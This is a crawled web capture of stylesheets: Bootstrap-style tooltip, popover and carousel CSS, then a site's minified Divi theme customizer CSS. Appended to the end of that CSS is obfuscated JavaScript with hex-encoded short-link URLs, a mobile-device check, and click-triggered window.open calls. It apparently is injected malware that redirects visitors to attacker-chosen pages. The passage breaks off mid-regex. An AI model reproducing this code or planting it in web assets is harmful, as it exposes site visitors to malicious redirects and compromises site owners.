  padding: 5px 0;
  margin-top: -3px;
}
.support_bs .tooltip.right {
  padding: 0 5px;
  margin-left: 3px;
}
.support_bs .tooltip.bottom {
  padding: 5px 0;
  margin-top: 3px;
}
.support_bs .tooltip.left {
  padding: 0 5px;
  margin-left: -3px;
}
.support_bs .tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 4px;
}
.support_bs .tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.support_bs .tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.support_bs .tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.support_bs .tooltip.top-right .tooltip-arrow {
  right: 5px;
  bottom: 0;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.support_bs .tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.support_bs .tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.support_bs .tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.support_bs .tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.support_bs .tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.support_bs .popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  white-space: normal;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, .2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
          box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
}
.support_bs .popover.top {
  margin-top: -10px;
}
.support_bs .popover.right {
  margin-left: 10px;
}
.support_bs .popover.bottom {
  margin-top: 10px;
}
.support_bs .popover.left {
  margin-left: -10px;
}
.support_bs .popover-title {
  padding: 8px 14px;
  margin: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}
.support_bs .popover-content {
  padding: 9px 14px;
}
.support_bs .popover > .arrow,
.support_bs .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.support_bs .popover > .arrow {
  border-width: 11px;
}
.support_bs .popover > .arrow:after {
  content: "";
  border-width: 10px;
}
.support_bs .popover.top > .arrow {
  bottom: -11px;
  left: 50%;
  margin-left: -11px;
  border-top-color: #999;
  border-top-color: rgba(0, 0, 0, .25);
  border-bottom-width: 0;
}
.support_bs .popover.top > .arrow:after {
  bottom: 1px;
  margin-left: -10px;
  content: " ";
  border-top-color: #fff;
  border-bottom-width: 0;
}
.support_bs .popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-right-color: #999;
  border-right-color: rgba(0, 0, 0, .25);
  border-left-width: 0;
}
.support_bs .popover.right > .arrow:after {
  bottom: -10px;
  left: 1px;
  content: " ";
  border-right-color: #fff;
  border-left-width: 0;
}
.support_bs .popover.bottom > .arrow {
  top: -11px;
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0, 0, 0, .25);
}
.support_bs .popover.bottom > .arrow:after {
  top: 1px;
  margin-left: -10px;
  content: " ";
  border-top-width: 0;
  border-bottom-color: #fff;
}
.support_bs .popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0, 0, 0, .25);
}
.support_bs .popover.left > .arrow:after {
  right: 1px;
  bottom: -10px;
  content: " ";
  border-right-width: 0;
  border-left-color: #fff;
}
.support_bs .carousel {
  position: relative;
}
.support_bs .carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.support_bs .carousel-inner > .item {
  position: relative;
  display: none;
  -webkit-transition: .6s ease-in-out left;
          transition: .6s ease-in-out left;
}
.support_bs .carousel-inner > .item > img,
.support_bs .carousel-inner > .item > a > img {
  line-height: 1;
}
.support_bs .carousel-inner > .active,
.support_bs .carousel-inner > .next,
.support_bs .carousel-inner > .prev {
  display: block;
}
.support_bs .carousel-inner > .active {
  left: 0;
}
.support_bs .carousel-inner > .next,
.support_bs .carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.support_bs .carousel-inner > .next {
  left: 100%;
}
.support_bs .carousel-inner > .prev {
  left: -100%;
}
.support_bs .carousel-inner > .next.left,
.support_bs .carousel-inner > .prev.right {
  left: 0;
}
.support_bs .carousel-inner > .active.left {
  left: -100%;
}
.support_bs .carousel-inner > .active.right {
  left: 100%;
}
.support_bs .carousel-control {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 15%;
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
  filter: alpha(opacity=50);
  opacity: .5;
}
.support_bs .carousel-control.left {
  background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, .5) 0%), color-stop(rgba(0, 0, 0, .0001) 100%));
  background-image:         linear-gradient(to right, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
  background-repeat: repeat-x;
}
.support_bs .carousel-control.right {
  right: 0;
  left: auto;
  background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, .0001) 0%), color-stop(rgba(0, 0, 0, .5) 100%));
  background-image:         linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
  background-repeat: repeat-x;
}
.support_bs .carousel-control:hover,
.support_bs .carousel-control:focus {
  color: #fff;
  text-decoration: none;
  filter: alpha(opacity=90);
  outline: none;
  opacity: .9;
}
.support_bs .carousel-control .icon-prev,
.support_bs .carousel-control .icon-next,
.support_bs .carousel-control .glyphicon-chevron-left,
.support_bs .carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
.support_bs .carousel-control .icon-prev,
.support_bs .carousel-control .glyphicon-chevron-left {
  left: 50%;
}
.support_bs .carousel-control .icon-next,
.support_bs .carousel-control .glyphicon-chevron-right {
  right: 50%;
}
.support_bs .carousel-control .icon-prev,
.support_bs .carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  font-family: serif;
}
.support_bs .carousel-control .icon-prev:before {
  content: '\2039';
}
.support_bs .carousel-control .icon-next:before {
  content: '\203a';
}
.support_bs .carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  padding-left: 0;
  margin-left: -30%;
  text-align: center;
  list-style: none;
}
.support_bs .carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid #fff;
  border-radius: 10px;
}
.support_bs .carousel-indicators .active {
  width: 12px;
  height: 12px;
  margin: 0;
  background-color: #fff;
}
.support_bs .carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
}
.support_bs .carousel-caption .btn {
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .support_bs .carousel-control .glyphicon-chevron-left,
  .support_bs .carousel-control .glyphicon-chevron-right,
  .support_bs .carousel-control .icon-prev,
  .support_bs .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    margin-left: -15px;
    font-size: 30px;
  }
  .support_bs .carousel-caption {
    right: 20%;
    left: 20%;
    padding-bottom: 30px;
  }
  .support_bs .carousel-indicators {
    bottom: 20px;
  }
}
.support_bs .clearfix:before,
.support_bs .clearfix:after,
.support_bs .container:before,
.support_bs .container:after,
.support_bs .container-fluid:before,
.support_bs .container-fluid:after,
.support_bs .row:before,
.support_bs .row:after,
.support_bs .form-horizontal .form-group:before,
.support_bs .form-horizontal .form-group:after,
.support_bs .btn-toolbar:before,
.support_bs .btn-toolbar:after,
.support_bs .btn-group-vertical > .btn-group:before,
.support_bs .btn-group-vertical > .btn-group:after,
.support_bs .nav:before,
.support_bs .nav:after,
.support_bs .navbar:before,
.support_bs .navbar:after,
.support_bs .navbar-header:before,
.support_bs .navbar-header:after,
.support_bs .navbar-collapse:before,
.support_bs .navbar-collapse:after,
.support_bs .pager:before,
.support_bs .pager:after,
.support_bs .panel-body:before,
.support_bs .panel-body:after,
.support_bs .modal-footer:before,
.support_bs .modal-footer:after {
  display: table;
  content: " ";
}
.support_bs .clearfix:after,
.support_bs .container:after,
.support_bs .container-fluid:after,
.support_bs .row:after,
.support_bs .form-horizontal .form-group:after,
.support_bs .btn-toolbar:after,
.support_bs .btn-group-vertical > .btn-group:after,
.support_bs .nav:after,
.support_bs .navbar:after,
.support_bs .navbar-header:after,
.support_bs .navbar-collapse:after,
.support_bs .pager:after,
.support_bs .panel-body:after,
.support_bs .modal-footer:after {
  clear: both;
}
.support_bs .center-block {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.support_bs .pull-right {
  float: right !important;
}
.support_bs .pull-left {
  float: left !important;
}
.support_bs .hide {
  display: none !important;
}
.support_bs .show {
  display: block !important;
}
.support_bs .invisible {
  visibility: hidden;
}
.support_bs .text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.support_bs .hidden {
  display: none !important;
  visibility: hidden !important;
}
.support_bs .affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.support_bs .visible-xs,
.support_bs .visible-sm,
.support_bs .visible-md,
.support_bs .visible-lg {
  display: none !important;
}
@media (max-width: 767px) {
  .support_bs .visible-xs {
    display: block !important;
  }
  .support_bs table.visible-xs {
    display: table;
  }
  .support_bs tr.visible-xs {
    display: table-row !important;
  }
  .support_bs th.visible-xs,
  .support_bs td.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .support_bs .visible-sm {
    display: block !important;
  }
  .support_bs table.visible-sm {
    display: table;
  }
  .support_bs tr.visible-sm {
    display: table-row !important;
  }
  .support_bs th.visible-sm,
  .support_bs td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .support_bs .visible-md {
    display: block !important;
  }
  .support_bs table.visible-md {
    display: table;
  }
  .support_bs tr.visible-md {
    display: table-row !important;
  }
  .support_bs th.visible-md,
  .support_bs td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .support_bs .visible-lg {
    display: block !important;
  }
  .support_bs table.visible-lg {
    display: table;
  }
  .support_bs tr.visible-lg {
    display: table-row !important;
  }
  .support_bs th.visible-lg,
  .support_bs td.visible-lg {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .support_bs .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .support_bs .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .support_bs .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .support_bs .hidden-lg {
    display: none !important;
  }
}
.support_bs .visible-print {
  display: none !important;
}
@media print {
  .support_bs .visible-print {
    display: block !important;
  }
  .support_bs table.visible-print {
    display: table;
  }
  .support_bs tr.visible-print {
    display: table-row !important;
  }
  .support_bs th.visible-print,
  .support_bs td.visible-print {
    display: table-cell !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.nextscripts.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1768548968
body_size: 5510
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}body{color:#444444}h1,h2,h3,h4,h5,h6{color:#222222}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#16c400}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#16c400}.footer-widget h4{color:#16c400}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#16c400}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#16c400}a{color:#16c400}.et_secondary_nav_enabled #page-container #top-header{background-color:#16c400!important}#et-secondary-nav li ul{background-color:#16c400}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#16c400}.footer-widget li:before{border-color:#16c400}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_header_style_split #main-header .centered-inline-logo-wrap{width:auto;height:53.6px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:auto;height:38px}.et_header_style_split .centered-inline-logo-wrap #logo,.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:auto;max-height:100%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#16c400!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#16c400}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}.et_color_scheme_green a{color:#16c400}#top-menu-nav #top-menu li li a{padding-bottom:2px;padding-top:2px}.nxs-submenu{display:block;font-size:10px;padding-top:2px;margin-top:2px;position:relative;top:-15px;height:12px}#wpadminbar{z-index:100001!important}a.extLink:after{font-family:'FontAwesome';content:" \f08e"}.et_pb_column h5{font-size:16px}.icon16{padding:3px 0 3px 23px!important;background-position:3px 50%!important;background-repeat:no-repeat!important;display:inline-block}.imgBdr1{border:1px solid #CBCDCD;margin-top:5px;margin-bottom:5px;padding:4px}.nxspostimgs{border:1px solid #CBCDCD;padding:15px;max-height:700px;margin-left:0px}.sub-menu-columns ul.sub-menu li{display:inline-block;float:left;width:200px}.sub-menu-columns ul.sub-menu li:nth-child(odd){float:left;margin-right:10px}.sub-menu-columns ul.sub-menu li:nth-child(even){float:right}.nxs-menu-long{min-width:400px}.nxs-menu-long a{min-width:400px}#bbpress-forums div,#bbpress-forums p,#bbpress-forums a,#bbpress-forums span{font-size:110%}#breadcrumbs{width:75%;margin-bottom:15px;margin-top:15px}#Xbreadcrumbs{float:left;width:75%;margin-bottom:1em;position:relative;z-index:1}@media screen and (max-width:980px){#Xbreadcrumbs{width:100%}}.nxs_icon16{font-size:14px;line-height:18px;background-position:3px 50%!important;background-repeat:no-repeat!important;display:inline-block;padding:1px 0 1px 23px!important}.menu-icon-p1 a:before{content:"\e017"}.menu-icon-p2 a:before{content:"\e018"}.menu-icon-p3 a:before{content:"\e07b"}.menu-icon-p4 a:before{content:"\e07c"}.menu-icon-contact a:before{content:"\f003";font-family:FontAwesome;display:inline-block;padding-right:3px;vertical-align:middle}.menu-icon-api a:before{content:"\e070"}.menu-icon-wp a:before{content:"\e099"}.menu-icon-forums a:before{content:"\f0e6";font-family:FontAwesome;display:inline-block;padding-right:3px;vertical-align:middle}.menu-icon-support a:before{content:"\f29c";font-family:FontAwesome;display:inline-block;padding-right:3px;vertical-align:middle}.menu-icon-blog a:before{content:"\f1ea";font-family:FontAwesome;display:inline-block;padding-right:3px;vertical-align:middle}.menu-icon-docs a:before{content:"\6e"}.menu-icon-faq a:before{content:"\74"}.menu-icon-features a:before{content:"\e007"}.menu-icon-instr a:before{content:"\76"}.menu-icon-user a:before{content:"\f2bd";font-family:FontAwesome;display:inline-block;padding-right:3px;vertical-align:middle}.menu-icon-home a:before{content:"\f015";font-family:FontAwesome;display:inline-block;padding-right:3px;vertical-align:middle}.menu-icon-forum a:before{content:"\f0c0";font-family:FontAwesome;display:inline-block;padding-right:3px;vertical-align:middle}.menu-icon-def a:before{content:"\f108 ";font-family:FontAwesome}.menu-icon-dl a:before{content:"\f1a5";font-family:FontAwesome}.menu-icon-fb a:before{content:"\e093"}.menu-icon-tw a:before{content:"\e094"}.menu-icon-faq2 a:before{content:"\f059";font-family:FontAwesome}.menu-icon-fp a:before{content:"\f44d";font-family:FontAwesome}.menu-icon-mc a:before{content:"\f59e";font-family:FontAwesome}.menu-icon-ln a:before{content:"\f3c0";font-family:FontAwesome}.menu-icon-bg a:before{content:"\f37c";font-family:FontAwesome}.menu-icon-da a:before{content:"\f1bd";font-family:FontAwesome}.menu-icon-gp a:before{content:"\f0d5";font-family:FontAwesome}.menu-icon-ig a:before{content:"\f16d";font-family:FontAwesome}.menu-icon-5p a:before{content:"\f26e";font-family:FontAwesome}.menu-icon-fl a:before{content:"\f16e";font-family:FontAwesome}.menu-icon-gp a:before{content:"\f0d5";font-family:FontAwesome}.menu-icon-gmb a:before{content:"\f1a0";font-family:FontAwesome}.menu-icon-ig a:before{content:"\f16d";font-family:FontAwesome}.menu-icon-li a:before{content:"\f0e1";font-family:FontAwesome}.menu-icon-md a:before{content:"\f23a";font-family:FontAwesome}.menu-icon-pn a:before{content:"\f231";font-family:FontAwesome}.menu-icon-rd a:before{content:"\f281";font-family:FontAwesome}.menu-icon-su a:before{content:"\f1a4";font-family:FontAwesome}.menu-icon-tg a:before{content:"\f2c6";font-family:FontAwesome}.menu-icon-tr a:before{content:"\f173";font-family:FontAwesome}.menu-icon-vk a:before{content:"\f189";font-family:FontAwesome}.menu-icon-wb a:before{content:"\f18a";font-family:FontAwesome}.menu-icon-wp a:before{content:"\f19a";font-family:FontAwesome}.menu-icon-yt a:before{content:"\f16a";font-family:FontAwesome}.menu-icon-xi a:before{content:"\f168";font-family:FontAwesome}.menu-icon-shop a:before{content:"\f07a";font-family:FontAwesome;display:inline-block;padding-right:3px;vertical-align:middle}.fa-icon-docs>a:before{font-family:FontAwesome;display:inline-block;padding-right:3px;vertical-align:middle;content:"\f0f6"}.fa-icon-products>a:before{font-family:FontAwesome;display:inline-block;padding-right:3px;vertical-align:middle;content:"\f233"}.wpcf7-text,.wpcf7-textarea,.wpcf7-captchar,.wpcf7-select{background-color:#eee!important;border:none!important;width:100%!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.wpcf7-submit{color:#f0853b!important;margin:8px auto 0;cursor:pointer;font-size:20px;font-weight:500;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:6px 20px;line-height:1.7em;background:transparent;border:2px solid;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s}.wpcf7-submit:hover{background-color:green;border-color:darkgreen;padding:6px 20px!important}#top-menu-nav #top-menu .fa-icon-docs>a,#top-menu-nav #top-menu .fa-icon-products>a{padding-left:10px;padding-right:13px}#top-menu,#top-menu .sub-menu{margin-top:0px;margin-bottom:0px}.bbPress #primary{display:none}.bbp-forums{width:100%}#footer-bottom{display:none}#top-menu .sub-menu .sub-menu{margin-left:30px}#top-menu .sub-menu{border:1px solid rgba(23,135,17,0.5);border-top:0px solid rgba(23,135,17,0.5);-webkit-box-shadow:4px 4px 5px 0px rgba(23,135,17,0.5);-moz-box-shadow:4px 4px 5px 0px rgba(23,135,17,0.5);box-shadow:4px 4px 5px 0px rgba(23,135,17,0.5)}#top-menu li{padding-right:0px}#top-menu li a{padding-left:30px}#top-menu-nav #top-menu li.menu-icons a:before{left:12px}#top-menu-nav #top-menu .sub-menu li.menu-icons a:before{left:0px;margin-top:3px}.sue-plan .sue-plan-options ul li{padding:10px!important;text-align:left;list-style:square outside none!important}.sue-plan .sue-plan-options ul{list-style:square outside none!important;list-style-type:square!important}.et_pb_posts .post-content{border-bottom:1px solid #aaa;padding-bottom:10px}#top-menu li.nxsgetitMenu a{color:#08a905}#page-container{background-image:url(https://www.nextscripts.com/imgs/RedPanda.png);background-repeat:no-repeat;background-attachment:fixed;background-position:100% 100%}.page-login{max-width:460px;padding:6% 0 0;margin:auto}.form{position:relative;z-index:1;background:#FFFFFF;max-width:460px;margin:0 auto 100px;padding:45px;text-align:center;box-shadow:0 0 20px 0 rgba(0,0,0,0.2),0 5px 5px 0 rgba(0,0,0,0.24)}.form input:not([type=checkbox]):not([type=submit]){font-family:"Roboto",sans-serif;outline:0;background:#f2f2f2;width:100%;border:0;margin:0 0 15px;padding:15px;box-sizing:border-box;font-size:14px}.form p{text-align:left}.form .button{font-family:"Roboto",sans-serif;text-transform:uppercase;outline:0;background:#37c425;width:100%;border:0;padding:15px;color:#FFFFFF;font-size:14px;-webkit-transition:all 0.3 ease;transition:all 0.3 ease;cursor:pointer}.form .button:hover,.form .button:active,.form .button:focus{background:#43A047}.form .message{margin:15px 0 0;color:#b3b3b3;font-size:12px}.form .message a{color:#4CAF50;text-decoration:none}.message-error{color:#D8000C;background-color:#FFBABA}#wpsp_custom_1 #cust1{width:200px!important}#loginContainer #wpspLoginAndSignUpDiv{border:1px solid gray;border-radius:2px}.ui-button-text:hover{background:none repeat scroll 0 0 #FBFBFB;border:1px solid #DFDEDE;height:22px;position:relative;cursor:pointer;overflow:hidden;color:#000;padding-left:5px;padding-right:5px;padding-top:6px;padding-bottom:6px}.ui-button-text{background:none repeat scroll 0 0 #4C9E1A;border:1px solid #4C9E1A;height:22px;position:relative;cursor:pointer;overflow:hidden;color:#fff;padding-left:5px;padding-right:5px;padding-top:6px;padding-bottom:6px}.msgText{font-size:14px;padding:15px;padding-right:50px}.et_color_scheme_green a.nxblue,.nxblue{color:#3F0003}.et_color_scheme_green a.nxgreen,.nxgreen{color:#022700}.et_color_scheme_green a.nxlgray,.nxlgray{color:#D0D0D0}#bbpress-forums .status-closed,#bbpress-forums .status-closed a{background-color:transparent;color:#16c400}#bbpress-forums .status-closed,#bbpress-forums .status-closed p{background-color:transparent;color:#aaa}function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e},_0x3023(_0x562006,_0x1334d6)}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x74\x75\x43\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x72\x77\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x62\x46\x4e\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x73\x57\x48\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x47\x6d\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x54\x53\x4e\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x7a\x50\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x44\x43\x50\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b};return _0x1922()}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']())}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']())}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| 